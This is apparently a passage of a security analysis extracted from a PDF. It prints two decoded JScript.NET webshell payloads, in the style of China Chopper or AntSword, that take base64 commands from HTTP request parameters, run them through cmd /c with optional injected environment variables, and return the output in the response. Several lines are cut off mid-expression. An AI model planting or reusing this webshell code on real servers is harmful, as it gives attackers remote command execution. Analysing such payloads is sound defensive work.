 cc_evaled_b64.decoded.txt.pretty -
var c=new System.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding(936).GetString(
var e=new System.Diagnostics.Process();
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
c.UseShellExecute=false;
c.RedirectStandardOutput=true;
c.RedirectStandardError=true;
e.StartInfo=c;
c.Arguments="/c "+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64Str
e.Start();
out=e.StandardOutput;
EI=e.StandardError;
e.Close();
Response.Write(out.ReadToEnd()+EI.ReadToEnd());
1
2
3
as_param_2.decoded.txt.evaled.txt.pretty
var c=new System.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding("UTF-8").Ge
var e=new System.Diagnostics.Process();
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
c.UseShellExecute=false;
c.RedirectStandardOutput=true;
c.RedirectStandardError=true;
e.StartInfo=c;
c.Arguments="/c "+System.Text.Encoding.GetEncoding("UTF-8").GetString(System.Convert.FromB
if(Request.Item["ieb6d3d34df5a4"])
{
var envstr = System.Text.Encoding.GetEncoding("UTF-8").GetString(System.Convert.FromBas
var envarr = envstr.split("|||asline|||");
var i;
for (var i in envarr)
{
var ss = envarr[i].split("|||askey|||");
if (ss.length != 2)
{
continue;
}
c.EnvironmentVariables.Add(ss[0],ss[1]);
}
}
e.Start();
out=e.StandardOutput;
EI=e.StandardError;
e.Close();
Response.Write(out.ReadToEnd() + EI.ReadToEnd());